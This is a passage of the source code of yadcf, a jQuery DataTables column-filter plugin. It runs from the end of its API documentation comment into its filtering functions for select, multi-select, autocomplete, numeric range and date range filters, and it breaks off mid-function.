                                    refreshFunc : function that will refresh the plugin.
                                    destroyFunc : function that will destroy the plugin (upon table destroy even trigger).
                Usage example:      yadcf.initSelectPluginCustomTriggers(function($filterSelector){$filterSelector.multiselect({});}, function($filterSelector){$filterSelector.multiselect("refresh")}, , function($filterSelector){$filterSelector.multiselect("destroy")});
* exFilterExternallyTriggered
                Description:        Triggers all the available filters, should be used only when the externally_triggered option used
                Arguments:          table_arg: (variable of the datatable)
                Usage example:      yadcf.exResetAllFilters(table_arg);
*
*
*
* Server-side processing API (see more on showcase):
*
* From server to client:
* In order to populate the filters with data from server (select / auto_complete / range_number_slider (min and max values), you should add to your current json respond the following properties:
* lets say for first column you add yadcf_data_0 filled with array of values, for column second column yadcf_data_1 and so on...
*
* From client to server:
* Read the filtered value like this (for first column) req.getParameter("columns[0][search][value]"); <- java code , php/.Net/etc you just need to get it from the request
* Range filter value will arrive delimited by  -yadcf_delim- , so just split it into an array or something like this: String[] minMax = sSearch_0.split("-yadcf_delim-");
*
*
*
*
*
* Working with filters for multiple tables:
*
*
* -------------
* initMultipleTables
                Description:        Allows to create filter that will affect multiple tables / multiple column(s) in multiple tables
                Arguments:          Array of tables,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleTables([oTable, oTable2], [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter all tables columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter all tables column 3!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleTables too!
* initMultipleColumns
                Description:        Allows to create filter that will affect multiple column(s) in in a particular table
                Arguments:          Table variable,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleColumns(oTable, [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2, 3], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter column 3 and 4!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleColumns too!
*/
(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        module.exports = factory(require('jquery'));
    } else {
        root.yadcf = factory(root.jQuery);
    }
}(this, function($) {
    var yadcf = (function () {

        'use strict';

        var tablesDT = {},
            oTables = {},
            oTablesIndex = {},
            options = {},
            plugins = {},
            exFilterColumnQueue = [],
            yadcfDelay,
            reA = /[^a-zA-Z]/g,
            reN = /[^0-9]/g,
            selectElementCustomInitFunc,
            selectElementCustomRefreshFunc,
            selectElementCustomDestroyFunc,
            placeholderLang = {
                'select': 'Select value',
                'select_multi': 'Select values',
                'filter': 'Type to filter',
                'range': ['From', 'To'],
                'date': 'Select a date'
            },
            settingsMap = {};

        //From ColReorder (SpryMedia Ltd (www.sprymedia.co.uk))
        function getSettingsObjFromTable(dt) {
            var oDTSettings;
            if ($.fn.dataTable.Api) {
                oDTSettings = new $.fn.dataTable.Api(dt).settings()[0];
            } else if (dt.fnSettings) {// 1.9 compatibility
                // DataTables object, convert to the settings object
                oDTSettings = dt.fnSettings();
            } else if (typeof dt === 'string') {// jQuery selector
                if ($.fn.dataTable.fnIsDataTable($(dt)[0])) {
                    oDTSettings = $(dt).eq(0).dataTable().fnSettings();
                }
            } else if (dt.nodeName && dt.nodeName.toLowerCase() === 'table') {
                // Table node
                if ($.fn.dataTable.fnIsDataTable(dt.nodeName)) {
                    oDTSettings = $(dt.nodeName).dataTable().fnSettings();
                }
            } else if (dt instanceof jQuery) {
                // jQuery object
                if ($.fn.dataTable.fnIsDataTable(dt[0])) {
                    oDTSettings = dt.eq(0).dataTable().fnSettings();
                }
            } else {
                // DataTables settings object
                oDTSettings = dt;
            }
            return oDTSettings;
        }

        function arraySwapValueWithIndex(pArray) {
            var tmp = [],
                i;
            for (i = 0; i < pArray.length; i++) {
                tmp[pArray[i]] = i;
            }
            return tmp;
        }

        function arraySwapValueWithIndex2(pArray) {
            var tmp = [],
                i;
            for (i = 0; i < pArray.length; i++) {
                tmp[pArray[i]._ColReorder_iOrigCol] = i;
            }
            return tmp;
        }

        function initColReorder2(settingsDt, table_selector_jq_friendly) {
            if (settingsDt.oSavedState != undefined && settingsDt.oSavedState.ColReorder !== undefined) {
                if (plugins[table_selector_jq_friendly] === undefined) {
                    plugins[table_selector_jq_friendly] = {};
                    plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex(settingsDt.oSavedState.ColReorder);
                }
            } else if (settingsDt.aoColumns[0]._ColReorder_iOrigCol !== undefined) {
                if (plugins[table_selector_jq_friendly] === undefined) {
                    plugins[table_selector_jq_friendly] = {};
                    plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex2(settingsDt.aoColumns);
                }
            }
        }

        function initColReorderFromEvent(table_selector_jq_friendly) {
            plugins[table_selector_jq_friendly] = undefined;
        }

        function columnsArrayToString(column_number) {
            var column_number_obj = {};
            if (column_number !== undefined) {
                if (column_number instanceof Array) {
                    column_number_obj.column_number_str = column_number.join('_');
                } else {
                    column_number_obj.column_number_str = column_number;
                    column_number = [];
                    column_number.push(column_number_obj.column_number_str);
                }
            } else {
                column_number_obj.column_number_str = 'global';
            }
            column_number_obj.column_number = column_number;
            return column_number_obj;
        }

        function getOptions(selector) {
            return options[selector];
        }

        function eventTargetFixUp(pEvent) {
            if (pEvent.target === undefined) {
                pEvent.target = pEvent.srcElement;
            }
            return pEvent;
        }

        function dot2obj(tmpObj, dot_refs) {
            var i = 0;
            dot_refs = dot_refs.split(".");
            for (i = 0; i < dot_refs.length; i++) {
                tmpObj = tmpObj[dot_refs[i]];
            }
            return tmpObj;
        }

        function setOptions(selector_arg, options_arg, params) {
            var tmpOptions = {},
                i,
                j,
                col_num_as_int,
                default_options = {
                    filter_type : "select",
                    enable_auto_complete : false,
                    sort_as : "alpha",
                    sort_order : "asc",
                    date_format : "mm/dd/yyyy",
                    ignore_char : undefined,
                    filter_match_mode : "contains",
                    select_type : undefined,
                    select_type_options : {},
                    case_insensitive : true,
                    column_data_type: 'text',
                    html_data_type: 'text',
                    exclude_label: 'exclude',
                    style_class: '',
                    reset_button_style_class: '',
                    datepicker_type: 'jquery-ui',
                    range_data_type: 'single',
                    range_data_type_delim: '-',
                    omit_default_label: false
                },
                adaptContainerCssClassImpl = function (dummy) { return ''; };

            $.extend(true, default_options, params);

            if (options_arg.length === undefined) {
                options[selector_arg] = options_arg;
                return;
            }
            for (i = 0; i < options_arg.length; i++) {
                if (options_arg[i].date_format !== undefined && options_arg[i].moment_date_format === undefined) {
                    options_arg[i].moment_date_format = options_arg[i].date_format;
                }
                if (options_arg[i].select_type === 'select2') {
                    default_options.select_type_options = {
                        adaptContainerCssClass: adaptContainerCssClassImpl
                    };
                }
                //no individual reset button for externally_triggered mode
                if (default_options.externally_triggered === true) {
                    options_arg[i].filter_reset_button_text = false;
                }
                //validate custom function required attributes
                if (options_arg[i].filter_type !== undefined && options_arg[i].filter_type.indexOf('custom_func') !== -1) {
                    if (options_arg[i].custom_func === undefined) {
                        console.log('Error: You are trying to use filter_type: "custom_func / multi_select_custom_func" for column ' + options_arg[i].column_number + ' but there is no such custom_func attribute provided (custom_func: \"function reference goes here...\")');
                        return;
                    }
                }
                col_num_as_int = +options_arg[i].column_number;
                if (isNaN(col_num_as_int)) {
                    tmpOptions[options_arg[i].column_number_str] = $.extend(true, {}, default_options, options_arg[i]);
                } else {
                    tmpOptions[col_num_as_int] = $.extend(true, {}, default_options, options_arg[i]);
                }
            }
            options[selector_arg] = tmpOptions;
        }

        //taken and modified from DataTables 1.10.0-beta.2 source
        function yadcfVersionCheck(version) {
            var aThis = $.fn.dataTable.ext.sVersion.split('.'),
                aThat = version.split('.'),
                iThis,
                iThat,
                i,
                iLen;

            for (i = 0, iLen = aThat.length; i < iLen; i++) {
                iThis = parseInt(aThis[i], 10) || 0;
                iThat = parseInt(aThat[i], 10) || 0;

                // Parts are the same, keep comparing
                if (iThis === iThat) {
                    continue;
                }

                // Parts are different, return immediately
                return iThis > iThat;
            }

            return true;
        }

        function calculateColumnNumber(column_number, pTable) {
            var col_num_visible_iter,
                col_num_visible = column_number;
            for (col_num_visible_iter = 0; col_num_visible_iter < pTable.fnSettings().aoColumns.length && col_num_visible_iter < column_number; col_num_visible_iter++) {
                if (pTable.fnSettings().aoColumns[col_num_visible_iter].bVisible === false) {
                    col_num_visible++;
                }
            }
            return col_num_visible;
        }

        function resetIApiIndex() {
            $.fn.dataTableExt.iApiIndex = 0;

        }

        function escapeRegExp(string) {
            return string.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
        }

        function escapeRegExpInArray(arr) {
            var i;
            for (i = 0; i < arr.length; i++) {
                arr[i] = arr[i].replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
            }
            return arr;
        }

        function replaceAll(string, find, replace) {
            return string.replace(new RegExp(escapeRegExp(find), 'g'), replace);
        }

        function getTableId(obj) {
            var tableId;
            if (obj.table !== undefined) {
                tableId = obj.table().node().id;
            } else {
                tableId = getSettingsObjFromTable(obj).sTableId;
            }
            return tableId;
        }

        function generateTableSelectorJQFriendly2(obj) {
            var tmpStr;
            if (obj.oInstance !== undefined && obj.oInstance.selector !== undefined) {
                tmpStr = obj.oInstance.selector;
            } else if (obj.selector !== undefined) {
                tmpStr = obj.selector;
            } else {
                tmpStr = obj.table().node().id;
            }
            tmpStr = replaceAll(tmpStr, ".", "-");
            tmpStr = replaceAll(tmpStr, ' ', '');
            return tmpStr.replace(":", "-").replace("(", "").replace(")", "").replace("#", "-");
        }

        function generateTableSelectorJQFriendlyNew(tmpStr) {
            tmpStr = replaceAll(tmpStr, ":", "-");
            tmpStr = replaceAll(tmpStr, "(", "");
            tmpStr = replaceAll(tmpStr, ")", "");
            tmpStr = replaceAll(tmpStr, ",", "");
            tmpStr = replaceAll(tmpStr, ".", "-");
            tmpStr = replaceAll(tmpStr, "#", "-");
            tmpStr = replaceAll(tmpStr, ' ', '');
            return tmpStr;
        }

        yadcfDelay = (function () {
            var timer = 0;
            return function (callback, ms, param) {
                clearTimeout(timer);
                timer = setTimeout(function () {
                    callback(param);
                }, ms);
                return timer;
            };
        }());

        function initializeSelectPlugin(selectType, $selectObject, select_type_options) {
            if (selectType === 'chosen') {
                $selectObject.chosen(select_type_options);
                $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
            } else if (selectType === 'select2') {
                $selectObject.select2(select_type_options);
                if ($selectObject.next().hasClass('select2-container')) {
                    $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
                }
            } else if (selectType === 'custom_select') {
                selectElementCustomInitFunc($selectObject);
                $selectObject.next().attr("onclick", "yadcf.stopPropagation(event);").attr("onmousedown", "yadcf.stopPropagation(event);");
            }
        }

        function refreshSelectPlugin(columnObj, $selectObject, val) {
            var selectType = columnObj.select_type,
                select_type_options = columnObj.select_type_options;
            if (selectType === 'chosen') {
                $selectObject.trigger("chosen:updated");
            } else if (selectType === 'select2') {
                $selectObject.select2(select_type_options);
                $selectObject.val(val);
            } else if (selectType === 'custom_select') {
                selectElementCustomRefreshFunc($selectObject);
            }
        }

        function initSelectPluginCustomTriggers(initFunc, refreshFunc, destroyFunc) {
            selectElementCustomInitFunc = initFunc;
            selectElementCustomRefreshFunc = refreshFunc;
            selectElementCustomDestroyFunc = destroyFunc;
        }

        //Used by exFilterColumn for translating readable search value into proper search string for datatables filtering
        function yadcfMatchFilterString(table_arg, column_number, selected_value, filter_match_mode, multiple, exclude) {
            var case_insensitive = yadcf.getOptions(table_arg.selector)[column_number].case_insensitive,
                ret_val;

            if (selected_value === '') {
                return '';
            }

            table_arg.fnSettings().aoPreSearchCols[column_number].bSmart = false;
            table_arg.fnSettings().aoPreSearchCols[column_number].bRegex = true;
            table_arg.fnSettings().aoPreSearchCols[column_number].bCaseInsensitive = case_insensitive;

            if (multiple === undefined || multiple === false) {
                if (exclude !== true) {
                    if (filter_match_mode === "contains") {
                        table_arg.fnSettings().aoPreSearchCols[column_number].bSmart = true;
                        table_arg.fnSettings().aoPreSearchCols[column_number].bRegex = false;
                        ret_val = selected_value;
                    } else if (filter_match_mode === "exact") {
                        ret_val = "^" + selected_value + "$";
                    } else if (filter_match_mode === "startsWith") {
                        ret_val = "^" + selected_value;
                    } else if (filter_match_mode === "regex") {
                        ret_val = selected_value;
                    }
                } else {
                    ret_val = "^((?!" + selected_value + ").)*$";
                }
            } else {
                if (filter_match_mode !== 'regex') {
                    selected_value = escapeRegExpInArray(selected_value);
                }
                if (filter_match_mode === "contains") {
                    ret_val = selected_value.join("|");
                } else if (filter_match_mode === "exact") {
                    ret_val = "^(" + selected_value.join("|") + ")$";
                } else if (filter_match_mode === "startsWith") {
                    ret_val = "^(" + selected_value.join("|") + ")";
                } else if (filter_match_mode === "regex") {
                    ret_val = selected_value;
                }
            }
            return ret_val;
        }

        function yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number, exclude) {
            var case_insensitive = yadcf.getOptions(oTable.selector)[column_number].case_insensitive;
            if (exclude !== true) {
                if (filter_match_mode === "contains") {
                    oTable.fnFilter(selected_value, column_number, false, true, true, case_insensitive);
                } else if (filter_match_mode === "exact") {
                    selected_value = escapeRegExp(selected_value);
                    oTable.fnFilter("^" + selected_value + "$", column_number, true, false, true, case_insensitive);
                } else if (filter_match_mode === "startsWith") {
                    selected_value = escapeRegExp(selected_value);
                    oTable.fnFilter("^" + selected_value, column_number, true, false, true, case_insensitive);
                } else if (filter_match_mode === "regex") {
                    try {
                        //validate regex, only call fnFilter if valid
                        new RegExp(selected_value);
                    } catch (error) {
                        return;
                    }
                    oTable.fnFilter(selected_value, column_number, true, false, true, case_insensitive);
                }
            } else {
                oTable.fnFilter("^((?!" + selected_value + ").)*$", column_number, true, false, true, case_insensitive);
            }
        }
        function yadcfParseMatchFilter(tmpStr, filter_match_mode) {
            var retVal;
            if (filter_match_mode === "contains") {
                retVal = tmpStr;
            } else if (filter_match_mode === "exact") {
                retVal = tmpStr.substring(1, tmpStr.length - 1);
                retVal = retVal.replace(/([\\])/g, '');
            } else if (filter_match_mode === "startsWith") {
                retVal = tmpStr.substring(1, tmpStr.length);
                retVal = retVal.replace(/([\\])/g, '');
            } else if (filter_match_mode === "regex") {
                retVal = tmpStr;
            }
            return retVal;
        }

        function doFilterCustomDateFunc(arg, table_selector_jq_friendly, column_number) {
            var oTable = oTables[table_selector_jq_friendly],
                yadcfState,
                columnObj = getOptions(oTable.selector)[column_number];

            if (arg === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
                return;
            }

            if (arg.value !== undefined && arg.value !== "-1") {
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");
            } else {
                //wehn arg === 'clear' or arg.value === '-1'
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val('-1').focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : arg.value
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : arg.value
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }

            oTable.fnDraw();
        }

        function calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly) {
            var column_number_filter;
            if ((settingsDt.oSavedState != undefined && settingsDt.oSavedState.ColReorder !== undefined) ||
                settingsDt._colReorder != undefined ||
                (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                initColReorder2(settingsDt, table_selector_jq_friendly);
                column_number_filter = plugins[table_selector_jq_friendly].ColReorder[column_number];
            } else {
                column_number_filter = column_number;
            }
            return column_number_filter;
        }

        function doFilter(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

            var oTable = oTables[table_selector_jq_friendly],
                selected_value,
                column_number_filter,
                columnObj,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            columnObj = getOptions(oTable.selector)[column_number];
            if (arg === "clear") {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("-1").focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", "-1");
                oTable.fnFilter("", column_number_filter);
                resetIApiIndex();

                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
                return;
            }

            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

            selected_value = $.trim($(arg).find('option:selected').val());

            if (arg.value !== "-1") {
                yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number_filter);
            } else {
                oTable.fnFilter("", column_number_filter);
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
            }
            resetIApiIndex();
        }

        function doFilterMultiSelect(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                selected_values = $(arg).val(),
                selected_values_trimmed = [],
                i,
                stringForSearch,
                column_number_filter,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);
            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", selected_values);

            if (selected_values !== null) {
                for (i = selected_values.length - 1; i >= 0; i--) {
                    if (selected_values[i] === "-1") {
                        selected_values.splice(i, 1);
                        break;
                    }
                }
                for (i = 0; i < selected_values.length; i++) {
                    selected_values_trimmed.push($.trim(selected_values[i]));
                }
                if (selected_values_trimmed.length !== 0) {
                    if (filter_match_mode !== "regex") {
                        stringForSearch = selected_values_trimmed.join('narutouzomaki');
                        stringForSearch = stringForSearch.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
                        stringForSearch = stringForSearch.split('narutouzomaki').join('|');
                        if (filter_match_mode === "contains") {
                            oTable.fnFilter(stringForSearch, column_number_filter, true, false, true);
                        } else if (filter_match_mode === "exact") {
                            oTable.fnFilter("^(" + stringForSearch + ")$", column_number_filter, true, false, true);
                        } else if (filter_match_mode === "startsWith") {
                            oTable.fnFilter("^(" + stringForSearch + ")", column_number_filter, true, false, true);
                        }
                    } else {
                        stringForSearch = selected_values_trimmed.join('|');
                        oTable.fnFilter(stringForSearch, column_number_filter, true, false, true);
                    }
                } else {
                    oTable.fnFilter("", column_number_filter);
                }
            } else {
                oTable.fnFilter("", column_number_filter);
            }
            resetIApiIndex();
        }

        function yadcfParseMatchFilterMultiSelect(tmpStr, filter_match_mode) {
            var retVal;
            if (filter_match_mode === "contains") {
                retVal = tmpStr;
            } else if (filter_match_mode === "exact") {
                retVal = tmpStr.substring(1, tmpStr.length - 1);
                retVal = retVal.substring(1, retVal.length - 1);
            } else if (filter_match_mode === "startsWith") {
                retVal = tmpStr.substring(1, tmpStr.length);
                retVal = retVal.substring(1, retVal.length - 1);
            } else if (filter_match_mode === "regex") {
                retVal = tmpStr;
            }
            return retVal;
        }

        function doFilterAutocomplete(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                column_number_filter,
                settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            if (arg === "clear") {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val("").focus();
                $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
                $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
                oTable.fnFilter("", column_number_filter);
                resetIApiIndex();
                return;
            }

            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");

            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", arg.value);

            yadcfMatchFilter(oTable, arg.value, filter_match_mode, column_number_filter);

            resetIApiIndex();
        }

        function autocompleteSelect(event, ui) {
            event = eventTargetFixUp(event);
            var table_column = event.target.id.replace("yadcf-filter-", ""),
                dashIndex = table_column.lastIndexOf("-"),
                table_selector_jq_friendly = table_column.substring(0, dashIndex),
                col_num = parseInt(table_column.substring(dashIndex + 1), 10),
                filter_match_mode = $(event.target).attr("filter_match_mode");
            doFilterAutocomplete(ui.item, table_selector_jq_friendly, col_num, filter_match_mode);
        }

        function sortNumAsc(a, b) {
            return a - b;
        }

        function sortNumDesc(a, b) {
            return b - a;
        }

        function findMinInArray(array, columnObj) {
            var narray = [], i, num;
            for (i = 0; i < array.length; i++) {
                if (array[i] !== null) {
                    if (columnObj.ignore_char !== undefined) {
                        array[i] = array[i].toString().replace(columnObj.ignore_char, "");
                    }
                    if (columnObj.range_data_type === 'single') {
                        num = +array[i];
                    } else {
                        num = array[i].split(columnObj.range_data_type_delim);
                        num = num[0];
                    }
                    if (!isNaN(num)) {
                        narray.push(num);
                    }
                }
            }
            return Math.min.apply(Math, narray);
        }

        function findMaxInArray(array, columnObj) {
            var narray = [], i, num;
            for (i = 0; i < array.length; i++) {
                if (array[i] !== null) {
                    if (columnObj.ignore_char !== undefined) {
                        array[i] = array[i].toString().replace(columnObj.ignore_char, "");
                    }
                    if (columnObj.range_data_type === 'single') {
                        num = +array[i];
                    } else {
                        num = array[i].split(columnObj.range_data_type_delim);
                        num = num[1];
                    }
                    if (!isNaN(num)) {
                        narray.push(num);
                    }
                }
            }
            return Math.max.apply(Math, narray);
        }

        function addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, ignore_char, sliderMaxMin) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, rowData) {
                    var min,
                        max,
                        val,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        ignore_char_local = ignore_char,
                        column_data_type,
                        html_data_type,
                        i,
                        columnObjKey,
                        columnObj,
                        column_number_filter,
                        valFrom,
                        valTo;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
                        return true;
                    }
                    columnObj = getOptions(settingsDt.oInstance.selector)[col_num];
                    if (columnObj.filter_type === 'range_number_slider') {
                        min = $('#' + fromId).text();
                        max = $('#' + toId).text();
                    } else {
                        min = $('#' + fromId).val();
                        max = $('#' + toId).val();
                    }

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

                    if (rowData !== undefined) {
                        aData = rowData;
                        if (columnObj.column_number_data !== undefined) {
                            column_number_filter = columnObj.column_number_data;
                            val = dot2obj(aData, column_number_filter);
                        } else {
                            val = aData[column_number_filter];
                        }
                    } else {
                        val = aData[column_number_filter];
                    }
                    if (!isFinite(min) || !isFinite(max)) {
                        return true;
                    }
                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;

                    if (column_data_type === "html" || column_data_type === "rendered_html") {
                        if (html_data_type === undefined) {
                            html_data_type = "text";
                        }
                        if ($(val).length !== 0) {
                            switch (html_data_type) {
                                case "text":
                                    val = $(val).text();
                                    break;
                                case "value":
                                    val = $(val).val();
                                    break;
                                case "id":
                                    val = val.id;
                                    break;
                                case "selector":
                                    val = $(val).find(columnObj.html_data_selector).text();
                                    break;
                            }
                        }
                    } else {
                        if (typeof val === 'object') {
                            if (columnObj.html5_data !== undefined) {
                                val = val['@' + columnObj.html5_data];
                            }
                        }
                    }
                    if (ignore_char_local !== undefined) {
                        min = min.replace(ignore_char_local, "");
                        max = max.replace(ignore_char_local, "");
                        if (val) {
                            val = val.toString().replace(ignore_char_local, "");
                        } else {
                            val = "";
                        }
                    }
                    //omit empty rows when filtering
                    if (columnObj.filter_type === 'range_number_slider') {
                        if (val === '' && ((+min) !== sliderMaxMin.min || (+max) !== sliderMaxMin.max)) {
                            return false;
                        }
                    } else {
                        if (val === '' && (min !== '' || max !== '')) {
                            return false;
                        }
                    }
                    min = (min !== "") ? (+min) : min;
                    max = (max !== "") ? (+max) : max;
                    if (columnObj.range_data_type === 'single') {
                        val = (val !== "") ? (+val) : val;
                        if (min === "" && max === "") {
                            retVal = true;
                        } else if (min === "" && val <= max) {
                            retVal = true;
                        } else if (min <= val && "" === max) {
                            retVal = true;
                        } else if (min <= val && val <= max) {
                            retVal = true;
                        } else if (val === '' || isNaN(val)) {
                            retVal = true;
                        }
                    } else if (columnObj.range_data_type === 'range') {
                        val = val.split(columnObj.range_data_type_delim);
                        valFrom = (val[0] !== "") ? (+val[0]) : val[0];
                        valTo = (val[1] !== "") ? (+val[1]) : val[1];
                        if (min === "" && max === "") {
                            retVal = true;
                        } else if (min === "" && valTo <= max) {
                            retVal = true;
                        } else if (min <= valFrom && "" === max) {
                            retVal = true;
                        } else if (min <= valFrom && valTo <= max) {
                            retVal = true;
                        } else if ((valFrom === '' || isNaN(valFrom)) && (valTo === '' || isNaN(valTo))) {
                            retVal = true;
                        }
                    }
                    return retVal;
                }
            );
        }

        function addCustomFunctionFilterCapability(table_selector_jq_friendly, filterId, col_num) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, stateVal) {
                    var filterVal = $('#' + filterId).val(),
                        columnVal,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        custom_func,
                        column_number_filter;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly || filterVal === '-1') {
                        return true;
                    }

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);

                    columnVal = aData[column_number_filter] === "-" ? 0 : aData[column_number_filter];

                    custom_func = getOptions(settingsDt.oInstance.selector)[col_num].custom_func;

                    retVal = custom_func(filterVal, columnVal, aData, stateVal);

                    return retVal;
                }
            );
        }
        function addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, col_num, date_format) {

            $.fn.dataTableExt.afnFiltering.push(
                function (settingsDt, aData, iDataIndex, rowData) {
                    var min = document.getElementById(fromId) !== null ? document.getElementById(fromId).value : "",
                        max = document.getElementById(toId) !== null ? document.getElementById(toId).value : "",
                        val,
                        retVal = false,
                        table_selector_jq_friendly_local = table_selector_jq_friendly,
                        current_table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(settingsDt),
                        column_data_type,
                        html_data_type,
                        i,
                        columnObjKey,
                        columnObj,
                        column_number_filter,
                        min_time,
                        max_time,
                        dataRenderFunc;

                    if (table_selector_jq_friendly_local !== current_table_selector_jq_friendly) {
                        return true;
                    }
                    columnObj = getOptions(settingsDt.oInstance.selector)[col_num];

                    column_number_filter = calcColumnNumberFilter(settingsDt, col_num, table_selector_jq_friendly);
                    if (typeof columnObj.column_number_data === 'function' || typeof columnObj.column_number_render === 'function') {
                        dataRenderFunc = true;
                    }
                    if (rowData !== undefined && dataRenderFunc !== true) {
                        if (columnObj.column_number_data !== undefined) {
                            column_number_filter = columnObj.column_number_data;
                            val = dot2obj(rowData, column_number_filter);
                        } else {
                            val = rowData[column_number_filter];
                        }
                    } else {
                        val = aData[column_number_filter];
                    }

                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;

                    if (column_data_type === "html" || column_data_type === "rendered_html") {
                        if (html_data_type === undefined) {
                            html_data_type = "text";
                        }
                        if ($(val).length !== 0) {
                            switch (html_data_type) {
                                case "text":
                                    val = $(val).text();
                                    break;
                                case "value":
                                    val = $(val).val();
                                    break;
                                case "id":
                                    val = val.id;
                                    break;
                                case "selector":
                                    val = $(val).find(columnObj.html_data_selector).text();
                                    break;
                            }
                        }
                    } else {
                        if (typeof val === 'object') {
                            if (columnObj.html5_data !== undefined) {
                                val = val['@' + columnObj.html5_data];
                            }
                        }
                    }
                    //omit empty rows when filtering
                    if (val === '' && (min !== '' || max !== '')) {
